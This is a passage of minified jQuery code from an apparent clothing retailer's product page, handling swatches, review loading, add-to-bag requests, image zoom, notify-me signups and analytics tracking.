e=$(window).scrollTop(),n=$(this).parents(".js-stc-product").find(".swatch:first").data("shopthecollection-swatch-colourcode"),i=$(this).data("shopthecollection-swatch-colourcode"),o=$(this).data("shopthecollection-collectiongroupcode"),r=$(this).data("shopthecollection-swatch-colour"),a=$("[data-collectiongroupcode-info='"+o+"']"),s=a.filter("[data-swatchcode-info='"+i+"']");a.addClass("hide"),s.removeClass("hide"),sortGroupSwatches([o],i,n),showPriceBySwatchColour(r,s),imageService.triggerLazy(),getAddToBagInstance().showSelectSizeAndQuantityBySwatchColour(r,s),$(window).scrollTop(e);var l=$(this).closest("div.product-description"),c=l.find(".js-stl-swatchinfo-wrap:not(.hide)").children("div.row").parent();c.length||(c=l.find(".js-stl-swatchinfo-wrap:not(.hide)")),toggleWishlistIcon(c,".codeholder-dropdown:visible option:selected")}function showHideLoadMoreSection(){ACC.config.pdp.reviews.pagesize.regular*ACC.config.pdp.reviews.page+ACC.config.pdp.reviews.pagesize.first<ACC.config.pdp.reviews.totalCount?$(".load-more").show():$(".load-more").hide()}function loadMoreReviews(){var t=ACC.config.pdp.reviews.page,e=ACC.config.pdp.reviews.totalCount;if(ACC.config.pdp.reviews.pagesize.regular*t+ACC.config.pdp.reviews.pagesize.first<e){var n=window.location.href.split(/[?#]/)[0]+"/getReviewPage/"+(t+1);history.replaceState(null,document.title,Util.replaceQueryParam(window.location.href,"reviewsPage",t+1)),$("#reviews-loader").addClass("loading"),$(".load-more").hide(),setWatchTimeout((new Date).getTime()),$.ajax({url:n,type:"GET",data:{},tryCount:0,success:function(t){$("#reviewTemplate").tmpl(t).appendTo($("#reviews")),ACC.config.pdp.reviews.page++,$("#reviews-loader").removeClass("loading"),showHideLoadMoreSection(),resetWatchTimeout()},error:function(t,e,n){this.tryCount++,setTimeout(function(){this.tryCount<=ACC.config.plp.request.maxRetries&&$.ajax(this)}.bind(this),ACC.config.plp.request.retryPeriod)}})}}function initShopTheLookAddToBag(){function o(t,n){var e=$(t).data("shopthelook-swatchinfo-colourcode"),i=$(t).data("shopthelook-swatchinfo-groupcode"),o=$(t).data("shopthelook-swatchinfo-parentcolourcode"),r=$(t).data("shopthelook-swatchinfo-productcode");$(".js-section-look .js-stl-product[productcode='"+r+"'] .js-stl-swatchinfo-wrap[data-shopthelook-swatchinfo-productcode='"+r+"'][data-shopthelook-swatchinfo-colourcode='"+e+"'][data-shopthelook-swatchinfo-groupcode='"+i+"'][data-shopthelook-swatchinfo-parentcolourcode='"+o+"']").each(function(t,e){window.addToBagButton.getButton(e).setState(n)})}function r(t,e){if(Util.isNotEmpty(e)){var n=$("<div>").append(t.clone()).html(),i=t.attr("data-price"),o=t.parent();t.replaceWith(e),t=o.children(".product-price"),Util.isEmpty(i)?t.attr("data-price",n):t.attr("data-price",i)}else null!=t.attr("data-price")&&t.replaceWith(t.attr("data-price"))}function t(t,e){var n=t.find(e).val(),i=window.addToBagButton.getButton(t),o=window.addToBagButton.stateClasses;Util.isNotEmpty(n)?(i.setState(o.add),r(t.find(".product-price:visible"),t.find(e).attr("data-price-content"))):(i.toggleDisabled(!0),r(t.find(".product-price:visible"),""))}$(".master-dropdown").on("change",function(){$(this).parents(".js-stl-swatchinfo-wrap").find(".slave-dropdown").each(function(){$(this).selectpicker("hide")}),$(this).parents(".js-stl-swatchinfo-wrap").find(".slave-dropdown[data-master-dropdown-value='"+Util.defaultIfEmpty($(this).find("option:selected").val(),0)+"']").each(function(){$(this).selectpicker("show")})}),$(".slave-dropdown, .master-dropdown, .codeholder-dropdown").on("change",function(){var n=$(this).find("option:selected").val();(function(t){var e=null,n=(e=$(t).hasClass("js-stl-swatchinfo-wrap")?$(t):$(t).parents(".js-stl-swatchinfo-wrap")).data("shopthelook-swatchinfo-parentcolourcode"),i=e.data("shopthelook-swatchinfo-productcode"),o=e.data("shopthelook-swatchinfo-colourcode"),r=e.data("shopthelook-swatchinfo-groupcode"),a="[data-shopthelook-swatchinfo-parentcolourcode='"+n+"'][data-shopthelook-swatchinfo-productcode='"+i+"'][data-shopthelook-swatchinfo-colourcode='"+o+"']";return Util.isNotEmpty(r)&&(a+="[data-shopthelook-swatchinfo-groupcode='"+r+"']"),$(a)})(this).find("."+$(this).attr("class").split(" ").join(".")).each(function(t,e){Util.isNotEmpty($(e).find("option[value='"+n+"']"))&&$(e).find("option:selected").val()!=n&&($(e).val(n),$(e).trigger("change"))}),t($(this).parents(".js-stl-swatchinfo-wrap"),".codeholder-dropdown:visible option:selected"),toggleWishlistIcon($(this).parents(".js-stl-swatchinfo-wrap"),".codeholder-dropdown:visible option:selected")}),$(".master-dropdown").trigger("change"),$(".codeholder-dropdown").on("loaded.bs.select",function(){t($(this).parents(".js-stl-swatchinfo-wrap"),".codeholder-dropdown option:selected"),toggleWishlistIcon($(this).parents(".js-stl-swatchinfo-wrap"),".codeholder-dropdown option:selected")}),$('.js-stl-swatchinfo-wrap button[type="submit"]').on("click",function(){var t=window.addToBagButton.stateClasses;($(this).hasClass(t.add)||$(this).hasClass(t.added)||$(this).hasClass(t.error))&&function(e,t){var n=window.addToBagButton.stateClasses;function i(){o(e,n.error)}o(e,n.adding),$.post(ACC.config.baseUrl+"cart/add",{productCodePost:t,productQuantity:1,CSRFToken:ACC.config.CSRFToken,source:"ShopTheLook",responsive:!0}).success(function(t){"SUCCESS"===t.status?(o(e,n.added),fireAddToBagResponse(t)):i()}).fail(i).always(function(t){null!=t&&Util.isNotEmpty(t.cartPopupHtml)&&(window.addToBagSnackbar.show(t.cartPopupHtml),imageService.initPresets(".add-to-bag-snackbar"),showAddToBagCartPopup(t))})}($(this).parents(".js-stl-swatchinfo-wrap"),$(this).parents(".js-stl-swatchinfo-wrap").find(".codeholder-dropdown:visible option:selected").val())}),$(".js-section-look").data("addToBagReady",!0),$(".notify-me__form__submit").on("click",function(t){t.preventDefault();var e=$(".notify-me__form"),n=e.find($(".notify-me__form__email")).val();new RegExp(ACC.config.regex.emailValidation).test(n)?(e.hasClass("invalid-email")&&e.removeClass("invalid-email"),function(t,e){var n=$("#notify-me");window.addToBagCommons.vanillaFetch("/api/product/notifyme",{email:t,code:e},function(t){n.addClass("submit--success"),$(".notify-me__success__close").on("click",function(){n.removeClass("submit--success prompt--show")})},function(){n.addClass("submit--failure")})}(n,$("#productCodePost").val())):e.addClass("invalid-email")})}function initZoom(){function r(){return Util.isTouch()?Util.isMobile()?"":"click":"mouseover"}function a(){$(".product-image__wrapper > .carousel-product-images").each(function(){$(this).find(".img-main").trigger("zoomShow"),$(this).slick("slickSetOption","swipe",!1,!1),$(this).slick("slickSetOption","draggable",!1,!1)})}function s(){$(".product-image__wrapper > .carousel-product-images").each(function(){$(this).find(".img-main").trigger("zoomHide"),$(this).slick("slickSetOption","swipe",!0,!0),$(this).slick("slickSetOption","draggable",!0,!0)})}$(document).ready(function(){var t=Util.getMediaType(),n=ACC.config.pdp.preset.zoomImage[t];$("#product-image").find(".img-main").each(function(t,e){$(e).wrap('<span style="display:block"></span>').parent().zoom({url:Util.addPreset($(e).attr("src-np"),"",n),on:r(),touch:!0,magnify:1,callback:function(){$(this).closest("span").on("mousedown touchstart",function(t){pdpStatus.preventGalleryChange=!0,setTimeout(function(){pdpStatus.preventGalleryChange=!1},100)})},onZoomIn:a,onZoomOut:s}),$(e).parent().prepend('<div class="curtain"></div>')}),window.responsiveUtils.onMediaTypeChanged(function(t){var o=ACC.config.pdp.preset.zoomImage[t];$("div.productimg__original > img.img-main").each(function(t,e){var n=$(e).parent(),i=Util.addPreset($(e).attr("src-np"),"",o);window.imageLoader.loadInBackground(i).then(function(t){n.trigger("zoom.destroy"),n.zoom({url:t,on:r(),touch:!0,magnify:1,onZoomIn:a,onZoomOut:s})})})})})}function initOther(){$("a#product-review-link").click(function(){$("html,body").animate({scrollTop:$("#section-reviews").offset().top},"slow")}),$(".js-size-modal-link").each(function(){var t=$(this),e=$(t.attr("href")),n=e.find(".modal-body");function i(t){"mobile"===t?(e.find(".modal-dialog").scrollLock("disable"),e.scrollLock("enable")):(e.find(".modal-dialog").scrollLock("enable"),e.scrollLock("disable"))}$.get(t.attr("data-link"),function(t){n.data("sizeGuideHtmlContent",t)}),e.on("show.bs.modal",function(){n.append(n.data("sizeGuideHtmlContent"))}).on("hidden.bs.modal",function(){n.empty()}),window.responsiveUtils.onMediaTypeChanged(i),i(window.responsiveUtils.getMediaType()),e.on("touchmove",function(t){t.target===this&&t.preventDefault()})}),$(".js-read-more").click(function(t){t.preventDefault();var e=$(this).parent().siblings(".js-description-tab-content");e.hasClass("toggled")?($(this).removeClass("read-less"),e.removeClass("toggled")):($(this).addClass("read-less"),e.addClass("toggled"))}),getAddToBagInstance().initDropdowns(currentSwatch)}function initZoomManual(){var n=$(".m-product-image-expand");function i(){n.fadeOut()}!Util.isDesktop()&&Util.isTouch()&&(n.removeClass("hide"),n.on("inview",function(t,e){e&&(n.off("inview"),setTimeout(i,3e3))}))}function toggleReadMoreButton(){var t,e,n=(e=Util.isMobile()?(t=$(".js-description"),$(".js-description-tab-content")):(t=$(".js-description:eq(1)"),$(".js-description-tab-content:eq(1)"))).outerHeight(),i=0;e.children().each(function(){i+=$(this).outerHeight()}),i<=n&&t.find(".js-panel-read-more").addClass("hide")}function initPdpAnalytics(){var r=window.analytics.collectors,a=window.analytics.custom.collectors,s=window.analytics.custom.actions,l=window.analytics.custom.validators;window.analytics.click($(".product-review-count"),r.main(s.GO_TO_REVIEWS_CLICK)),window.analytics.click($("#product-details .swatch").not(".truncated"),r.merge(r.main(s.MAIN_SWATCH_CLICK),a.mainSwatchCollector)),window.analytics.click($(".js-size-modal-link"),r.main(s.SIZE_GUIDE_CLICK)),window.analytics.click($(".js-advisory-link"),r.main(s.BUYING_GUIDE_CLICK));var t=$("#product-details .select-size"),e=$("#product-details .select-qty"),n=$("#product-details .select-variant");window.analytics.on(t,"shown.bs.select",r.merge(r.main(s.MAIN_SIZE_DROPDOWN),a.mainSwatchCollector,a.staticExpandCollector)),window.analytics.on(t,"hidden.bs.select",r.merge(r.main(s.MAIN_SIZE_DROPDOWN),a.mainSwatchCollector,a.staticCollapseCollector)),window.analytics.on(e,"shown.bs.select",r.merge(r.main(s.MAIN_QTY_DROPDOWN),a.mainSwatchCollector,a.staticExpandCollector)),window.analytics.on(e,"hidden.bs.select",r.merge(r.main(s.MAIN_QTY_DROPDOWN),a.mainSwatchCollector,a.staticCollapseCollector)),window.analytics.on(n,"shown.bs.select",r.merge(r.main(s.MAIN_TYPE_DROPDOWN),a.mainSwatchCollector,a.staticExpandCollector)),window.analytics.on(n,"hidden.bs.select",r.merge(r.main(s.MAIN_TYPE_DROPDOWN),a.mainSwatchCollector,a.staticCollapseCollector)),window.analytics.on(t,"dropdownsChangeHandled",r.merge(r.main(s.MAIN_SIZE_DROPDOWN_CHANGE),a.mainSwatchCollector,a.mainSizeCollector,a.mainTypeCollector,a.mainQtyCollector,a.mainVariantCollector)),window.analytics.on(e,"dropdownsChangeHandled",r.merge(r.main(s.MAIN_QTY_DROPDOWN_CHANGE),a.mainSwatchCollector,a.mainSizeCollector,a.mainTypeCollector,a.mainQtyCollector,a.mainVariantCollector)),window.analytics.on(n,"dropdownsChangeHandled",r.merge(r.main(s.MAIN_TYPE_DROPDOWN_CHANGE),a.mainSwatchCollector,a.mainSizeCollector,a.mainTypeCollector,a.mainQtyCollector,a.mainVariantCollector)),window.analytics.click($("#product-details .add-to-bag"),r.merge(r.main(s.MAIN_ADD_TO_BAG_CLICK),a.mainSwatchCollector,a.mainSizeCollector,a.mainTypeCollector,a.mainQtyCollector,a.mainVariantCollector)),window.analytics.click($(".share"),r.merge(r.main(s.SOCIAL_MEDIA_CLICK),a.socialMediaCollector)),window.analytics.click($("[data-target='.js-description']"),r.merge(r.main(s.DETAILS_DESCRIPTION_CLICK),a.staticExpandCollector)),window.analytics.click($("[data-target='.js-desktop-size']"),r.merge(r.main(s.DETAILS_SIZE_CLICK),a.staticExpandCollector)),window.analytics.click($("[data-target='.js-desktop-delivery']"),r.merge(r.main(s.DETAILS_DELIVERY_CLICK),a.staticExpandCollector)),window.analytics.on($("#accordion-why"),"hidden.bs.collapse",r.merge(r.main(s.DETAILS_DESCRIPTION_CLICK),a.accordionCollector)),window.analytics.on($("#accordion-size"),"hidden.bs.collapse",r.merge(r.main(s.DETAILS_SIZE_CLICK),a.accordionCollector)),window.analytics.on($("#accordion-delivery"),"hidden.bs.collapse",r.merge(r.main(s.DETAILS_DELIVERY_CLICK),a.accordionCollector)),window.analytics.on($("#accordion-why"),"shown.bs.collapse",r.merge(r.main(s.DETAILS_DESCRIPTION_CLICK),a.accordionCollector)),window.analytics.on($("#accordion-size"),"shown.bs.collapse",r.merge(r.main(s.DETAILS_SIZE_CLICK),a.accordionCollector)),window.analytics.on($("#accordion-delivery"),"shown.bs.collapse",r.merge(r.main(s.DETAILS_DELIVERY_CLICK),a.accordionCollector)),window.analytics.click($(".js-read-more"),r.merge(r.main(s.DETAILS_READ_MORELESS_CLICK),a.readMoreCollector)),window.analytics.on($(".img-main"),"zoomShow",r.merge(r.main(s.IMG_ZOOM),a.staticZoomShowCollector,a.mainSwatchCollector)),window.analytics.on($(".img-main"),"zoomHide",r.merge(r.main(s.IMG_ZOOM),a.staticZoomHideCollector,a.mainSwatchCollector)),window.analytics.click($(".modal-link-large"),r.merge(r.main(s.IMG_VIEW_LARGE_IMG_CLICK),a.mainSwatchCollector)),window.analytics.on($(".carousel-product-images"),"afterChange",r.merge(r.main(s.IMG_CHANGE),a.galleryChangeCollector,a.mainSwatchCollector),l.galleryChangeValidator),window.analytics.on($(".carousel-product-images-lg"),"afterChange",r.merge(r.main(s.IMG_LARGE_CHANGE),a.galleryChangeCollector,a.mainSwatchCollector),l.galleryChangeValidator),window.analytics.click($(".js-stc .swatch").not(".truncated"),r.merge(r.main(s.STC_SWATCH_CLICK),a.stcSwatchCollector)),window.analytics.on($(".js-stc .js-stc-select-size"),"shown.bs.select",r.merge(r.main(s.STC_SIZE_DROPDOWN),a.stcContextCollector,a.staticExpandCollector)),window.analytics.on($(".js-stc .js-stc-select-size"),"dropdownsChangeHandled",r.merge(r.main(s.STC_SIZE_DROPDOWN_CHANGE),a.stcContextCollector,a.stcSizeCollector)),window.analytics.on($(".js-stc .js-stc-select-size"),"hidden.bs.select",r.merge(r.main(s.STC_SIZE_DROPDOWN),a.stcContextCollector,a.staticCollapseCollector)),window.analytics.on($(".js-stc .js-stc-select-qty"),"shown.bs.select",r.merge(r.main(s.STC_QTY_DROPDOWN),a.stcContextCollector,a.staticExpandCollector)),window.analytics.on($(".js-stc .js-stc-select-qty"),"dropdownsChangeHandled",r.merge(r.main(s.STC_QTY_DROPDOWN_CHANGE),a.stcContextCollector,a.stcQtyCollector)),window.analytics.on($(".js-stc .js-stc-select-qty"),"hidden.bs.select",r.merge(r.main(s.STC_QTY_DROPDOWN),a.stcContextCollector,a.staticCollapseCollector)),window.analytics.click($(".js-stc .add-to-bag"),r.merge(r.main(s.STC_ADD_TO_BAG_CLICK),a.stcContextCollector,a.stcSizeCollector,a.stcQtyCollector)),window.analytics.on($(".js-section-look .carousel-look"),"afterChange",r.merge(r.main(s.STL_CHANGE),a.galleryChangeCollector,a.mainSwatchCollector),l.galleryChangeValidator),window.analytics.click($(".js-section-look .swatch").not(".truncated"),r.merge(r.main(s.STL_SWATCH_CLICK),a.stlSwatchCollector)),window.analytics.on($(".js-section-look .individual-dropdown"),"shown.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN),a.stlContextCollector,a.staticExpandCollector)),window.analytics.on($(".js-section-look .individual-dropdown"),"changed.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN_CHANGE),a.stlContextCollector,a.stlIndividualSizeCollector),l.stlAddToBagReadyValidator),window.analytics.on($(".js-section-look .individual-dropdown"),"hidden.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN),a.stlContextCollector,a.staticCollapseCollector)),window.analytics.on($(".js-section-look .master-dropdown"),"shown.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN),a.stlContextCollector,a.staticExpandCollector)),window.analytics.on($(".js-section-look .master-dropdown"),"changed.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN_CHANGE),a.stlContextCollector,a.stlSizeCollector),l.stlAddToBagReadyValidator),window.analytics.on($(".js-section-look .master-dropdown"),"hidden.bs.select",r.merge(r.main(s.STL_SIZE_DROPDOWN),a.stlContextCollector,a.staticCollapseCollector)),window.analytics.on($(".js-section-look .slave-dropdown"),"shown.bs.select",r.merge(r.main(s.STL_TYPE_DROPDOWN),a.stlContextCollector,a.staticExpandCollector)),window.analytics.on($(".js-section-look .slave-dropdown"),"changed.bs.select",r.merge(r.main(s.STL_TYPE_DROPDOWN_CHANGE),a.stlContextCollector,a.stlTypeCollector),l.stlAddToBagReadyValidator),window.analytics.on($(".js-section-look .slave-dropdown"),"hidden.bs.select",r.merge(r.main(s.STL_TYPE_DROPDOWN),a.stlContextCollector,a.staticCollapseCollector)),window.analytics.click($(".js-section-look .add-to-bag"),r.merge(r.main(s.STL_ADD_TO_BAG_CLICK),a.stlContextCollector,a.stlIndividualSizeCollector,a.stlSizeCollector,a.stlTypeCollector)),$(window).on("recommendationsUpdateFinished",function(t,e){var n=_.get(e,"type");if("manual"===n){var i=window.analytics.handle(RecommendationHelper.getInstance().getManualRecommendations(),r.merge(r.main(s.RECOMMENDATION_MANUAL_INIT),a.recommendationsManualInitCollector),l.nonEmptyRecommendationsValidator);_.set(window,"universal_variable.listing.initialManualRecommendations",_.get(i,"data.products",[]))}else if("peerius"===n){var o=window.analytics.handle(RecommendationHelper.getInstance().getPeeriusRecommendations(),r.merge(r.main(s.RECOMMENDATION_INIT),a.recommendationsPeeriusInitCollector),l.nonEmptyRecommendationsValidator);_.set(window,"universal_variable.listing.initialRecommendations",_.get(o,"data.products",[]))}window.analytics.on($("[data-recommendation]"),"afterChange",r.merge(r.main(s.RECOMMENDATION_CHANGE),a.galleryChangeCollector,a.mainSwatchCollector),l.galleryChangeValidator)}),window.analytics.click($(".load-more-button"),r.merge(r.main(s.REVIEWS_LOADMORE_CLICK),a.reviewsPageCollector)),window.analytics.click($(".scroll-top"),r.main(s.SCROLL_TO_TOP_CLICK))}function addToBagTileTemplate(t,e,n){function i(){o.setState(r.error)}var o=window.addToBagButton.getButton(t),r=window.addToBagButton.stateClasses;o.setState(r.adding),n=n||"DetailsPage",$.post(ACC.config.baseUrl+"cart/add",{productCodePost:e.sku,productQuantity:e.qty,CSRFToken:ACC.config.CSRFToken,source:n,responsive:!0}).success(function(t){"SUCCESS"===t.status?(o.setState(r.added),fireAddToBagResponse(t)):i()}).fail(i).always(function(t){null!==t&&Util.isNotEmpty(t.cartPopupHtml)&&(window.addToBagSnackbar.show(t.cartPopupHtml),imageService.initPresets(".add-to-bag-snackbar"),showAddToBagCartPopup(t))})}function initAddToBagTileTemplate(){$(".js-add-tile-to-bag-button").on("click",function(){var t=$(this).closest("div.js-stc-product");addToBagTileTemplate(t,AddToBagTileGroupCollectionHelper.getInstance().getCollectionGroup(t).addToCart,"ShopTheCollection")})}function initAddToBagTileFragranceTemplate(){$(".js-add-tile-to-bag-button").on("click",function(){var t=$(this).closest("div.js-stc-product");addToBagTileTemplate(t,AddToBagTileGroupCollectionFragranceHelper.getInstance().getBaseProductData(t).addToCart,"ShopTheCollection")})}function initGeneralAddToBag(){isTileGroupCollectionTemplate()||isTileGroupCollectionGroupTemplateCollectionLevel()?initAddToBagTileTemplate():isTileGroupCollectionFragranceTemplate()?initAddToBagTileFragranceTemplate():initAddToBagCollectionOrBaseProduct()}function initializeAddToBagQuickView(){var t=$("#product-details .product-swatches li.swatch.active").data("swatch-colour");_.isEmpty(t)&&(t=window.addToBagCommons.getDefaultColour()),_.isEmpty(t)&&(t="no-colour"),getAddToBagInstance().initDropdowns(t),initGeneralAddToBag()}function setHeightThumbnails(){if(window.matchMedia("(min-width: 992px)").matches){var t=$(".slick-slide.slick-current").outerHeight()-42,e=$("#product-thumbnails > .js-carousel-thumbs  > .slick-list"),n=$("#product-thumbnails > .js-carousel-thumbs  > .slick-list > .slick-track > .slick-slide");e.css({"min-height":t+"px","max-height":t+"px"}),t<650&&n.addClass("pdp-square__thumbnail")}}function initializePdp(){function d(t){var e;if(t){e=$(t).parents(".product-swatches").first().css("min-height","").height()}else{var n=[];$("#shopTheLook").find(".product-swatches").css("min-height","").each(function(t,e){n.push($(e).height())}),e=n.sort(function(t,e){return e-t})[0]}e&&$("#shopTheLook").find(".product-swatches").css("min-height",e+"px")}syncService=new SyncService,presetService=new PdpPresetService,imageService=new ImageService(presetService,syncService,ACC.config.pdp.preset),$(document).ready(function(){$(".js-SwatchContainer-toggle").click(function(){if($(this).parents(".js-stc-product").length){var t=$(this).parents("[data-collectiongroupcode-info]").attr("data-collectiongroupcode-info");$('[data-collectiongroupcode-info="'+t+'"]').find(".SwatchContainer").toggleClass("isExpanded")}else $(this).parent().toggleClass("isExpanded");d(this)}),window.analytics&&initPdpAnalytics(),initPdpStatus(),toggleReadMoreButton(),$(".load-more-button").click(loadMoreReviews),$(".swatch[data-shopthelook-swatch-colourcode]").click(onClickShopTheLookSwatch),$(".swatch[data-shopthecollection-swatch-colourcode]").click(onClickShopTheCollectionSwatch),$("#swatch-btn-showmore").click({showMore:!0},toggleShowMoreSwatches),$("#swatch-btn-showless").click({showMore:!1},toggleShowMoreSwatches),initGeneralAddToBag(),"true"===ACC.peeriusPdpOldWidgetEnabled&&initManualRecommendations(),initImageCarousels(),initZoom(),initShopTheLookCarousels(),initShopTheLookSelectpickers(),mobilePinchToZoom(!0);var t=$(".carousel-thumbs, .carousel-product-images"),e=$(".js-carousel-product-images .img-main[index='0']"),n=$("#product-details .product-swatches, #product-details"),i=$(".carousel-look"),o=i.find(".product-image"),r=i.find(".product-swatches"),a=$(".js-stc"),s=a.find(".product-image"),l=a.find(".product-swatches"),c=$("#section-viewed .carousel"),u=$(".modal-img-large");imageService.initPresets(n),imageService.initPresets(r),imageService.initPresets(l),imageService.initPresets(t.find(".preset").not(e),null,!1,"thumb"),imageService.initPresets(e),imageService.initPresets(o,null,!1),imageService.initPresets(s,null,!1),imageService.initPresets(c,null,!1,"thumb"),imageService.initPresets(u,null,!1,"thumb"),imageService.initPresets(null,function(){imageService.initLazy(),imageService.forceLazy(".js-section-look:visible .js-stl-swatchinfo-wrap:visible .js-product-image img"),imageService.triggerLazy()},!0),toggleMobileScroller(),initShopTheLookAddToBag(),initOther(),$("#shopTheLookBt").click(function(t){t.preventDefault();var e=$(this).attr("href");$("html,body").animate({scrollTop:$(e).offset().top},"slow")}),$(".js-share-pinterest").click(function(){window.PinUtils.pinOne({url:window.location.href,media:$("img[preset-type=main]:visible:first").attr("src-np"),description:$("title").text().trim()})})}),$(document).ready(function(){$(".swatch[data-swatch-colour]").click(function(t){onClickSwatch.call(this,t),d(),window.addToBagCommons.toggleTileGroupCollectionWishlistIcon()}),initZoomManual(),setHeightThumbnails(),imageService.initPresets(null,function(){imageService.initLazy(),imageService.forceLazy(".js-section-look:visible .js-stl-swatchinfo-wrap:visible .js-product-image img"),imageService.triggerLazy()},!0),window.addToBagCommons.toggleTileGroupCollectionWishlistIcon();var t=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg",e=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg";"ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints||$(".wishlist-icon").mouseover(function(){$(this).hasClass("heart-filled")?$(this).attr("src",e):$(this).attr("src",t)}).mouseout(function(){$(this).hasClass("heart-filled")?$(this).attr("src",t):$(this).attr("src",e)})}),$(window).on("orientationchange resize",$.debounce(150,function(){updateShopTheLookCarousels(),imageService.initPresets(null,function(){imageService.initLazy(),imageService.forceLazy(".js-section-look:visible .js-stl-swatchinfo-wrap:visible .js-product-image img"),imageService.triggerLazy()},!0),toggleMobileScroller()})),document.addEventListener("DOMContentLoaded",function(t){document.querySelector("div[data-elem=pinchzoomer]")&&document.querySelector("div[data-elem=pinchzoomer] > .img-main").addEventListener("load",function(t){setHeightThumbnails(),setPinchZoomerWrapperHeight()})})}document.addEventListener("DOMContentLoaded",function(){videoIconOnClick(),hideVideoPlayerMobile()}),$(document).ready(function(){var n=$(".selectpicker");n.selectpicker(),$(".add-to-bag").removeClass("hide"),$(".select-qty").removeClass("hide"),$(".button-shop-now").on("click",function(){scrollToElement(".egiftcard-form",-10)}),$(".button-shop-now-mobile").on("click",function(){scrollToElement(".egiftcard-form",-document.querySelector(".header").clientHeight-10)});var t=getSizeOneAndSizeTwoFromUrl();if(t){var s=t.sizeOne,l=t.sizeTwo,d=null,f=null;n.on("loaded.bs.select",function(t){var r=t.target,a=$(r),e=Array.from(r.options);e.some(function(t){return"Qty"===t.dataset.content})||(e.forEach(function(t){var e=t.dataset,n="Sold Out"===e.availability&&"true"!==e.notifyme,i=e.sku,o=t.value;n||!s||i!==s&&o!==s||(a.val(o),a.trigger("change"),d=r,window.isSizePreselectingHandled=!0),n||!l||i!==l&&o!==l||(a.val(o),a.trigger("change"),f=r,window.isSizePreselectingHandled=!0)}),window.isSizePreselectingHandled&&n.on("changed.bs.select",function(t){if(window.isSizePreselectingHandled){var e=t.target,n=Array.from(e.options),i=$(e).val(),o=n.find(function(t){return t.value===i}),r=d===e;if(r||f===e){var a=o.dataset.sku||"",s=o.dataset.value||"",l=!(a||s),c=""+window.location.origin+window.location.pathname,u=new URLSearchParams(window.location.search);r?(u.delete("sizeTwo"),l?u.delete("sizeOne"):u.set("sizeOne",a||s)):l?u.delete("sizeTwo"):u.set("sizeTwo",a||s),window.historyproxy.replaceState(null,document.title,c+"?"+u.toString())}}}))})}}),$("#product-thumbnails").on("breakpoint",function(t,e,n){setHeightThumbnails(),setPinchZoomerWrapperHeight()});var AddToBagBaseHelper=function(){var t;function e(){function t(){}var e,n;function c(t,e){var n=$(".select-qty"),i=n.find(".selectpicker");if(0!==t&&e){i.removeClass("hide"),i.parent().removeClass("hide"),i.attr("disabled",!1),i.find("[data-value]").remove(),n.find(".no-stock").addClass("hide");for(var o=[],r=1;r<=t;r++)o.push(r);$("#qtyAddOptionsTemplate").tmpl({qtyArray:o}).appendTo(i),i.selectpicker("refresh")}else i.addClass("hide"),i.parent().addClass("hide"),n.find(".no-stock").removeClass("hide")}function u(t,e){var n="";0<t&&e&&(n=1),$("#addToCartForm").find("#productQuantity").val(n)}function d(){var t=$("#addToCartForm"),e="true"===t.find("#isCollectionPurchasable").val(),n=""!==t.find("#productCodePost").val(),i=""!==t.find("#productQuantity").val(),o=e&&n&&i;window.addToBagButton.getButton("#add-to-bag-button").toggleDisabled(!o),function(t){var e=$("#addToCartForm").siblings(".find-stock-in-store__container").find(".find-stock-in-store__cta"),n="find-stock-in-store__cta--primary",i="find-stock-in-store__cta--outline";e&&(t&&e.hasClass(n)||!t&&e.hasClass(i))&&(e.toggleClass(n),e.toggleClass(i))}(o)}function f(){if(window.ACC.config.toggles.wishList.CTA.pdpEnabled){var t,e=$("#addToCartForm"),n=$("#product-details"),i=e.find("#productCodePost").val(),o=n.find(".wishlist-icon"),r=null;i||(i=$("#product-code").text().trim(),r=$(".SwatchContainer").find("li.active").data("swatch-colourcode")),t=window.addToBagCommons.isProductExistInWishlist(i,r,null);var a=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg",s=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg";t?(o.removeClass("heart-empty").addClass("heart-filled"),o.attr("src",a)):o.hasClass("heart-filled")&&(o.removeClass("heart-filled").addClass("heart-empty"),o.attr("src",s))}}function i(){var t=$("#notify-me-banner"),e=function(){var t=0<$(".swatch.active").length,e=$("#size-single-number"),n=0<e.length&&e.data("notifyme");if(t){var i=$(".swatch.active").data("swatch-colour");if(0<e.length)return{displayBanner:$('#size-single-number[data-swatch-size-selector="'+i+'"]').data("notifyme"),displaySizeMessage:!1};if(0===e.length){var o=$($('.select-size .selectpicker[data-swatch-size-selector="'+i+'"]'))[0],r=o.value,a=r.includes("Select size"),s=r.includes("Notify Me"),l=o.options,c=Array.from(l).every(function(t,e){return 0===e||"true"===t.dataset.notifyme});if(a&&c)return{displayBanner:!0,displaySizeMessage:!0};if(!a&&s)return{displayBanner:!0,displaySizeMessage:!1}}}return!t&&n?{displayBanner:!0,displaySizeMessage:!1}:{displayBanner:!1,displaySizeMessage:!1}}();if(t&&t.remove(),e.displayBanner){var n=document.createElement("div");n.classList.add("col-xs-12"),n.id="notify-me-banner";var i=document.createElement("div");i.classList.add("notify-me__banner");var o=document.createElement("img");o.classList.add("notify-me__banner-icon"),o.src=window.ACC.config.commonResourcePath+"/images/information-new.svg";var r=document.createElement("div");r.classList.add("notify-me__banner-content");var a=document.createElement("span");a.classList.add("notify-me__banner-content-title"),a.innerText="This item is currently out of stock";var s=document.createElement("span");s.classList.add("notify-me__banner-content-body"),s.innerText=e.displaySizeMessage?"Select your size and enter your email and we'll let you know as soon as it's back.":"Enter your email and we'll let you know as soon as it's back.",r.appendChild(a),r.appendChild(s),i.appendChild(o),i.appendChild(r),n.appendChild(i),$("#product-image").before(n)}}function p(){var t="true"===$("#addToCartForm").find("#isNotifyMe").val();$("#notify-me").removeClass("prompt--show"),t&&$("#notify-me").removeClass("submit--success").addClass("prompt--show"),i()}function a(t){if(t){var e=t.data("isbackorder"),n=t.data("nextdeliverydate"),i=$(".js-backorder"),o=i.data("copy"),r=$(".js-backorder-copy");n&&r.html(o.replace("{0}",n)),i.toggleClass("hide",!(e&&n))}}function o(t){var e=$(this).find("option:selected");$("#addToCartForm").find("#productQuantity").val(e.data("value")),d()}function 